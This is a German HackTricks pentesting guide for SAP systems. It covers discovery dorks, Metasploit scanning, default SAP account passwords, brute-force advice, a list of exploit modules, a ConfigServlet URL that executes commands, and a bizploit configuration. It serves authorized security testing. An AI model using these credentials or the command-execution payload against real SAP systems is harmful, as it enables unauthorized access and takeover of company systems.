25 KiB
Lernen Sie AWS-Hacking von Grund auf mit htARTE (HackTricks AWS Red Team Expert)!
Andere Möglichkeiten, HackTricks zu unterstützen:
- Wenn Sie Ihr Unternehmen in HackTricks bewerben möchten oder HackTricks als PDF herunterladen möchten, überprüfen Sie die ABONNEMENTPLÄNE!
- Holen Sie sich das offizielle PEASS & HackTricks-Merchandise
- Entdecken Sie The PEASS Family, unsere Sammlung exklusiver NFTs
- Treten Sie der 💬 Discord-Gruppe oder der Telegram-Gruppe bei oder folgen Sie uns auf Twitter 🐦 @carlospolopm.
- Teilen Sie Ihre Hacking-Tricks, indem Sie PRs an die HackTricks und HackTricks Cloud GitHub-Repositories senden.
Einführung in SAP
SAP steht für Systeme, Anwendungen und Produkte in der Datenverarbeitung. SAP ist auch der Name der ERP-Software (Enterprise Resource Planning) sowie der Name des Unternehmens. Das SAP-System besteht aus einer Reihe vollständig integrierter Module, die nahezu jeden Aspekt des Geschäftsmanagements abdecken.
Jede SAP-Instanz (oder SID) besteht aus drei Ebenen: Datenbank, Anwendung und Präsentation. Jede Landschaft besteht normalerweise aus vier Instanzen: Entwicklung, Test, QA und Produktion. Jede der Ebenen kann in gewissem Maße ausgenutzt werden, aber der größte Effekt kann erzielt werden, indem die Datenbank angegriffen wird.
Jede SAP-Instanz ist in Clients unterteilt. Jeder Client hat einen Benutzer SAP*, das Äquivalent von "root" für die Anwendung. Bei der Erstinstallation erhält dieser Benutzer SAP* ein Standardpasswort: "060719992" (weitere Standardpasswörter siehe unten). Sie würden sich wundern, wie oft diese Passwörter in Test- oder Entwicklungsumgebungen nicht geändert werden!
Versuchen Sie, Zugriff auf die Shell eines Servers zu erhalten, indem Sie den Benutzernamen <SID>adm verwenden. Brute-Force kann helfen, es kann jedoch eine Mechanismus zur Kontosperrung geben.
Entdeckung
Der nächste Abschnitt stammt größtenteils von https://github.com/shipcod3/mySapAdventures vom Benutzer shipcod3!
- Überprüfen Sie den Anwendungsumfang oder die Programmbeschreibung für Tests. Notieren Sie sich die Hostnamen oder Systeminstanzen zum Verbinden mit SAP GUI.
- Verwenden Sie OSINT (Open Source Intelligence), Shodan und Google Dorks, um Dateien, Subdomains und interessante Informationen zu überprüfen, wenn die Anwendung öffentlich im Internet zugänglich ist:
inurl:50000/irj/portal
inurl:IciEventService/IciEventConf
inurl:/wsnavigator/jsps/test.jsp
inurl:/irj/go/km/docs/
https://www.shodan.io/search?query=sap+portal
https://www.shodan.io/search?query=SAP+Netweaver
https://www.shodan.io/search?query=SAP+J2EE+Engine
- Hier ist, wie http://SAP:50000/irj/portal aussieht
- Verwenden Sie nmap, um offene Ports und bekannte Dienste (SAP-Router, WebDynpro, Webdienste, Webserver usw.) zu überprüfen.
- Crawlen Sie die URLs, wenn ein Webserver läuft.
- Fuzzen Sie die Verzeichnisse (Sie können Burp Intruder verwenden), wenn auf bestimmten Ports Webserver vorhanden sind. Hier sind einige gute Wordlists des SecLists-Projekts, um Standard-SAP-ICM-Pfade und andere interessante Verzeichnisse oder Dateien zu finden:
https://github.com/danielmiessler/SecLists/blob/master/Discovery/Web-Content/URLs/urls_SAP.txt https://github.com/danielmiessler/SecLists/blob/master/Discovery/Web-Content/CMS/SAP.fuzz.txt https://github.com/danielmiessler/SecLists/blob/master/Discovery/Web-Content/sap.txt
- Verwenden Sie das SAP SERVICE DISCOVERY Hilfsmodul von Metasploit zur Aufzählung von SAP-Instanzen/Diensten/Komponenten:
msf > use auxiliary/scanner/sap/sap_service_discovery
msf auxiliary(sap_service_discovery) > show options
Module options (auxiliary/scanner/sap/sap_service_discovery):
Name Current Setting Required Description
---- --------------- -------- -----------
CONCURRENCY 10 yes The number of concurrent ports to check per host
INSTANCES 00-01 yes Instance numbers to scan (e.g. 00-05,00-99)
RHOSTS yes The target address range or CIDR identifier
THREADS 1 yes The number of concurrent threads
TIMEOUT 1000 yes The socket connect timeout in milliseconds
msf auxiliary(sap_service_discovery) > set rhosts 192.168.96.101
rhosts => 192.168.96.101
msf auxiliary(sap_service_discovery) > run
[*] 192.168.96.101: - [SAP] Beginning service Discovery '192.168.96.101'
Testen des Thick Clients / SAP GUI
Hier ist der Befehl, um eine Verbindung zum SAP GUI herzustellen:
sapgui <SAP-Server-Hostname> <Systemnummer>
- Überprüfen Sie die Standardanmeldeinformationen
In Bugcrowds Vulnerability Rating Taxonomy wird dies als P1 -> Server Security Misconfiguration \| Verwendung von Standardanmeldeinformationen \| Produktionsserverbetrachtet:
# SAP* - High privileges - Hardcoded kernel user
SAP*:06071992:*
SAP*:PASS:*
# IDEADM - High Privileges - Only in IDES systems
IDEADM:admin:*
# DDIC - High privileges - User has SAP_ALL
DDIC:19920706:000,001
# EARLYWATCH - High privileges
EARLYWATCH:SUPPORT:066
# TMSADM - Medium privileges
TMSADM:PASSWORD:000
TMSADM:$1Pawd2&:000
# SAPCPIC - Medium privileges
SAPCPIC:ADMIN:000,001
# SOLMAN dialog default users and passwords.
# For more info check:
# https://www.troopers.de/media/filer_public/37/34/3734ebb3-989c-4750-9d48-ea478674991a/an_easy_way_into_your_sap_systems_v30.pdf
# https://launchpad.support.sap.com/#/notes/2293011
# SOLMAN_ADMIN - High privileges - Only on SOLMAN systems
SOLMAN_ADMIN:init1234:*
# SAPSUPPORT - High privileges - Only on SOLMAN or satellite systems
SAPSUPPORT:init1234:*
# SOLMAN<SID><CLNT> - High privileges - Only on SOLMAN systems
#SOLMAN<SID><CLNT>:init1234:*
# Trial systems
# -------------
# AS ABAP 7.40 SP08 Developer Edition:
# https://blogs.sap.com/2015/10/14/sap-netweaver-as-abap-740-sp8-developer-edition-to-download-consise-installation-instruction/
DDIC:DidNPLpw2014:001
SAP*:DidNPLpw2014:001
DEVELOPER:abCd1234:001
BWDEVELOPER:abCd1234:001
# AS ABAP 7.50 SP02 Developer Edition:
# https://blogs.sap.com/2016/11/03/sap-nw-as-abap-7.50-sp2-developer-edition-to-download-consise-installation-guide/
# AS ABAP 7.51 SP02 Developer Edition:
# https://blogs.sap.com/2017/09/04/sap-as-abap-7.51-sp2-developer-edition-to-download-concise-installation-guide/
DDIC:Appl1ance:000,001
SAP*:Appl1ance:000,001
DEVELOPER:Appl1ance:001
BWDEVELOPER:Appl1ance:001
# AS ABAP 7.51 SP01 Developer Edition:
# https://blogs.sap.com/2018/09/13/as-abap-7.52-sp01-developer-edition-concise-installation-guide/
# AS ABAP 7.52 SP04 Developer Edition:
# https://blogs.sap.com/2019/10/01/as-abap-7.52-sp04-developer-edition-concise-installation-guide/
DDIC:Down1oad:000,001
SAP*:Down1oad:000,001
DEVELOPER:Down1oad:001
BWDEVELOPER:Down1oad:001
- Führen Sie Wireshark aus und authentifizieren Sie sich beim Client (SAP GUI) mit den erhaltenen Anmeldeinformationen, da einige Clients Anmeldeinformationen ohne SSL übertragen. Es gibt zwei bekannte Plugins für Wireshark, die die Hauptheader des SAP DIAG-Protokolls analysieren können: SecureAuth Labs SAP Dissection Plugin und SAP DIAG Plugin von Positive Research Center.
- Überprüfen Sie auf Privileg-Eskalationen, z. B. durch Verwendung einiger SAP-Transaktionscodes (tcodes) für Benutzer mit niedrigen Privilegien:
- SU01 - Zum Erstellen und Verwalten von Benutzern
- SU01D - Zum Anzeigen von Benutzern
- SU10 - Für Massenwartung
- SU02 - Für manuelle Erstellung von Profilen
- SM19 - Sicherheitsaudit - Konfiguration
- SE84 - Informationssystem für SAP R/3-Berechtigungen
- Überprüfen Sie, ob Sie Systembefehle ausführen / Skripte im Client ausführen können.
- Überprüfen Sie, ob Sie XSS im BAPI Explorer durchführen können.
Testen der Web-Schnittstelle
- Durchsuchen Sie die URLs (siehe Entdeckungsphase).
- Fuzz die URLs wie in der Entdeckungsphase. So sieht http://SAP:50000/index.html aus:
- Suchen Sie nach gängigen Web-Schwachstellen (siehe OWASP Top 10), da an einigen Stellen XSS-, RCE-, XXE- usw. Schwachstellen vorhanden sind.
- Schauen Sie sich Jason Haddix's „The Bug Hunters Methodology“ für das Testen von Web-Schwachstellen an.
- Authentifizierungsumgehung über Verb-Tampering? Vielleicht :)
- Öffnen Sie
http://SAP:50000/webdynpro/resources/sap.com/XXX/JWFTestAddAssignees#und klicken Sie auf die Schaltfläche "Auswählen" und drücken Sie dann in dem geöffneten Fenster auf "Suchen". Sie sollten eine Liste von SAP-Benutzern sehen können (Vulnerability Reference: ERPSCAN-16-010) - Werden die Anmeldeinformationen über HTTP übermittelt? Wenn ja, wird dies gemäß der Vulnerability Rating Taxonomy von Bugcrowd als P3 eingestuft: Broken Authentication and Session Management | Weak Login Function Over HTTP. Tipp: Schauen Sie sich auch http://SAP:50000/startPage oder die Anmeldeseiten an :)
- Versuchen Sie
/irj/go/km/navigation/für mögliche Verzeichnislisten oder Authentifizierungsumgehungen. - http://SAP/sap/public/info enthält einige interessante Informationen:
<SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/">
<SOAP-ENV:Body>
<rfc:RFC_SYSTEM_INFO.Response xmlns:rfc="urn:sap-com:document:sap:rfc:functions">
<RFCSI>
<RFCPROTO>011</RFCPROTO>
<RFCCHARTYP>4102</RFCCHARTYP>
<RFCINTTYP>BIG</RFCINTTYP>
<RFCFLOTYP>IE3</RFCFLOTYP>
<RFCDEST>randomnum</RFCDEST>
<RFCHOST>randomnum</RFCHOST>
<RFCSYSID>BRQ</RFCSYSID>
<RFCDATABS>BRQ</RFCDATABS>
<RFCDBHOST>randomnum</RFCDBHOST>
<RFCDBSYS>ORACLE</RFCDBSYS>
<RFCSAPRL>740</RFCSAPRL>
<RFCMACH>324</RFCMACH>
<RFCOPSYS>AIX</RFCOPSYS>
<RFCTZONE>-25200</RFCTZONE>
<RFCDAYST/>
<RFCIPADDR>192.168.1.8</RFCIPADDR>
<RFCKERNRL>749</RFCKERNRL>
<RFCHOST2>randomnum</RFCHOST2>
<RFCSI_RESV/>
<RFCIPV6ADDR>192.168.1.8</RFCIPV6ADDR>
</RFCSI>
</rfc:RFC_SYSTEM_INFO.Response>
</SOAP-ENV:Body>
</SOAP-ENV:Envelope>
Angriff!
- Überprüfen Sie, ob es auf alten Servern oder Technologien wie Windows 2000 läuft.
- Planen Sie mögliche Exploits / Angriffe. Es gibt viele Metasploit-Module für die SAP-Erkennung (Hilfsmodule) und Exploits:
msf > search sap
Matching Modules
================
Name Disclosure Date Rank Description
---- --------------- ---- -----------
auxiliary/admin/maxdb/maxdb_cons_exec 2008-01-09 normal SAP MaxDB cons.exe Remote Command Injection
auxiliary/admin/sap/sap_configservlet_exec_noauth 2012-11-01 normal SAP ConfigServlet OS Command Execution
auxiliary/admin/sap/sap_mgmt_con_osexec normal SAP Management Console OSExecute
auxiliary/dos/sap/sap_soap_rfc_eps_delete_file normal SAP SOAP EPS_DELETE_FILE File Deletion
auxiliary/dos/windows/http/pi3web_isapi 2008-11-13 normal Pi3Web ISAPI DoS
auxiliary/dos/windows/llmnr/ms11_030_dnsapi 2011-04-12 normal Microsoft Windows DNSAPI.dll LLMNR Buffer Underrun DoS
auxiliary/scanner/http/sap_businessobjects_user_brute normal SAP BusinessObjects User Bruteforcer
auxiliary/scanner/http/sap_businessobjects_user_brute_web normal SAP BusinessObjects Web User Bruteforcer
auxiliary/scanner/http/sap_businessobjects_user_enum normal SAP BusinessObjects User Enumeration
auxiliary/scanner/http/sap_businessobjects_version_enum normal SAP BusinessObjects Version Detection
auxiliary/scanner/sap/sap_ctc_verb_tampering_user_mgmt normal SAP CTC Service Verb Tampering User Management
auxiliary/scanner/sap/sap_hostctrl_getcomputersystem normal SAP Host Agent Information Disclosure
auxiliary/scanner/sap/sap_icf_public_info normal SAP ICF /sap/public/info Service Sensitive Information Gathering
auxiliary/scanner/sap/sap_icm_urlscan normal SAP URL Scanner
auxiliary/scanner/sap/sap_mgmt_con_abaplog normal SAP Management Console ABAP Syslog Disclosure
auxiliary/scanner/sap/sap_mgmt_con_brute_login normal SAP Management Console Brute Force
auxiliary/scanner/sap/sap_mgmt_con_extractusers normal SAP Management Console Extract Users
auxiliary/scanner/sap/sap_mgmt_con_getaccesspoints normal SAP Management Console Get Access Points
auxiliary/scanner/sap/sap_mgmt_con_getenv normal SAP Management Console getEnvironment
auxiliary/scanner/sap/sap_mgmt_con_getlogfiles normal SAP Management Console Get Logfile
auxiliary/scanner/sap/sap_mgmt_con_getprocesslist normal SAP Management Console GetProcessList
auxiliary/scanner/sap/sap_mgmt_con_getprocessparameter normal SAP Management Console Get Process Parameters
auxiliary/scanner/sap/sap_mgmt_con_instanceproperties normal SAP Management Console Instance Properties
auxiliary/scanner/sap/sap_mgmt_con_listlogfiles normal SAP Management Console List Logfiles
auxiliary/scanner/sap/sap_mgmt_con_startprofile normal SAP Management Console getStartProfile
auxiliary/scanner/sap/sap_mgmt_con_version normal SAP Management Console Version Detection
auxiliary/scanner/sap/sap_router_info_request normal SAPRouter Admin Request
auxiliary/scanner/sap/sap_router_portscanner normal SAPRouter Port Scanner
auxiliary/scanner/sap/sap_service_discovery normal SAP Service Discovery
auxiliary/scanner/sap/sap_smb_relay normal SAP SMB Relay Abuse
auxiliary/scanner/sap/sap_soap_bapi_user_create1 normal SAP /sap/bc/soap/rfc SOAP Service BAPI_USER_CREATE1 Function User Creation
auxiliary/scanner/sap/sap_soap_rfc_brute_login normal SAP SOAP Service RFC_PING Login Brute Forcer
auxiliary/scanner/sap/sap_soap_rfc_dbmcli_sxpg_call_system_command_exec normal SAP /sap/bc/soap/rfc SOAP Service SXPG_CALL_SYSTEM Function Command Injection
auxiliary/scanner/sap/sap_soap_rfc_dbmcli_sxpg_command_exec normal SAP /sap/bc/soap/rfc SOAP Service SXPG_COMMAND_EXEC Function Command Injection
auxiliary/scanner/sap/sap_soap_rfc_eps_get_directory_listing normal SAP SOAP RFC EPS_GET_DIRECTORY_LISTING Directories Information Disclosure
auxiliary/scanner/sap/sap_soap_rfc_pfl_check_os_file_existence normal SAP SOAP RFC PFL_CHECK_OS_FILE_EXISTENCE File Existence Check
auxiliary/scanner/sap/sap_soap_rfc_ping normal SAP /sap/bc/soap/rfc SOAP Service RFC_PING Function Service Discovery
auxiliary/scanner/sap/sap_soap_rfc_read_table normal SAP /sap/bc/soap/rfc SOAP Service RFC_READ_TABLE Function Dump Data
auxiliary/scanner/sap/sap_soap_rfc_rzl_read_dir normal SAP SOAP RFC RZL_READ_DIR_LOCAL Directory Contents Listing
auxiliary/scanner/sap/sap_soap_rfc_susr_rfc_user_interface normal SAP /sap/bc/soap/rfc SOAP Service SUSR_RFC_USER_INTERFACE Function User Creation
auxiliary/scanner/sap/sap_soap_rfc_sxpg_call_system_exec normal SAP /sap/bc/soap/rfc SOAP Service SXPG_CALL_SYSTEM Function Command Execution
auxiliary/scanner/sap/sap_soap_rfc_sxpg_command_exec normal SAP SOAP RFC SXPG_COMMAND_EXECUTE
auxiliary/scanner/sap/sap_soap_rfc_system_info normal SAP /sap/bc/soap/rfc SOAP Service RFC_SYSTEM_INFO Function Sensitive Information Gathering
auxiliary/scanner/sap/sap_soap_th_saprel_disclosure normal SAP /sap/bc/soap/rfc SOAP Service TH_SAPREL Function Information Disclosure
auxiliary/scanner/sap/sap_web_gui_brute_login normal SAP Web GUI Login Brute Forcer
exploit/multi/sap/sap_mgmt_con_osexec_payload 2011-03-08 excellent SAP Management Console OSExecute Payload Execution
exploit/multi/sap/sap_soap_rfc_sxpg_call_system_exec 2013-03-26 great SAP SOAP RFC SXPG_CALL_SYSTEM Remote Command Execution
exploit/multi/sap/sap_soap_rfc_sxpg_command_exec 2012-05-08 great SAP SOAP RFC SXPG_COMMAND_EXECUTE Remote Command Execution
exploit/windows/browser/enjoysapgui_comp_download 2009-04-15 excellent EnjoySAP SAP GUI ActiveX Control Arbitrary File Download
exploit/windows/browser/enjoysapgui_preparetoposthtml 2007-07-05 normal EnjoySAP SAP GUI ActiveX Control Buffer Overflow
exploit/windows/browser/sapgui_saveviewtosessionfile 2009-03-31 normal SAP AG SAPgui EAI WebViewer3D Buffer Overflow
exploit/windows/http/sap_configservlet_exec_noauth 2012-11-01 great SAP ConfigServlet Remote Code Execution
exploit/windows/http/sap_host_control_cmd_exec 2012-08-14 average SAP NetWeaver HostControl Command Injection
exploit/windows/http/sapdb_webtools 2007-07-05 great SAP DB 7.4 WebTools Buffer Overflow
exploit/windows/lpd/saplpd 2008-02-04 good SAP SAPLPD 6.28 Buffer Overflow
exploit/windows/misc/sap_2005_license 2009-08-01 great SAP Business One License Manager 2005 Buffer Overflow
exploit/windows/misc/sap_netweaver_dispatcher 2012-05-08 normal SAP NetWeaver Dispatcher DiagTraceR3Info Buffer Overflow
- Versuchen Sie, bekannte Exploits (schauen Sie sich Exploit-DB an) oder Angriffe wie den alten, aber guten "SAP ConfigServlet Remote Code Execution" im SAP-Portal zu verwenden:
http://example.com:50000/ctc/servlet/com.sap.ctc.util.ConfigServlet?param=com.sap.ctc.util.FileSystemConfig;EXECUTE_CMD;CMDLINE=uname -a
- Bevor Sie den Befehl
startim bizploit-Skript in der Entdeckungsphase ausführen, können Sie auch Folgendes hinzufügen, um eine Schwachstellenbewertung durchzuführen:
bizploit> plugins
bizploit/plugins> vulnassess all
bizploit/plugins> vulnassess config bruteLogin
bizploit/plugins/vulnassess/config:bruteLogin> set type defaultUsers
bizploit/plugins/vulnassess/config:bruteLogin> set tryHardcodedSAPStar True
bizploit/plugins/vulnassess/config:bruteLogin> set tryUserAsPwd True
bizploit/plugins/vulnassess/config:bruteLogin> back
bizploit/plugins> vulnassess config registerExtServer
bizploit/plugins/vulnassess/config:registerExtServer> set tpname evilgw
bizploit/plugins/vulnassess/config:registerExtServer> back
bizploit/plugins> vulnassess config checkRFCPrivs
bizploit/plugins/vulnassess/config:checkRFCPrivs> set checkExtOSCommands True
bizploit/plugins/vulnassess/config:checkRFCPrivs> back
bizploit/plugins> vulnassess config icmAdmin
bizploit/plugins/vulnassess/config:icmAdmin> set adminURL /sap/admin
bizploit/plugins/vulnassess/config:icmAdmin> back
bizploit/plugins> start
bizploit/plugins> back
bizploit> start
Weitere nützliche Tools für Tests
- PowerSAP - Powershell-Tool zur Bewertung der SAP-Sicherheit
- Burp Suite - ein Muss für Verzeichnis-Fuzzing und Web-Sicherheitsbewertungen
- pysap - Python-Bibliothek zum Erstellen von SAP-Netzwerkprotokollpaketen
